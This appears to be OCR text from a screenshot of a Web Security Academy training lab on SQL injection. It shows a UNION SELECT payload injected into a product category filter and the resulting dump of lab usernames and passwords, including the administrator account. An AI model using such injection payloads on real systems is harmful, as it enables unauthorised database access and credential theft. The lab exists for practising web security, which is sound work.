 https://0a5200d80453b2de801a1c21009b0012.web-security-academy.net/filter?category=Food%27%20UNION%20SELECT%20password_pwjaj...
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Food' UNION SELECT password_pwjajw, username_onrqcx
FROM users_mvzzsm -- -
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
kk7wmpg7nijjd3ca2ip5
administrator
sdl7hfx2maarl6irpgn1
wiener
afnm8yw3xvokzvtm4vh4
carlos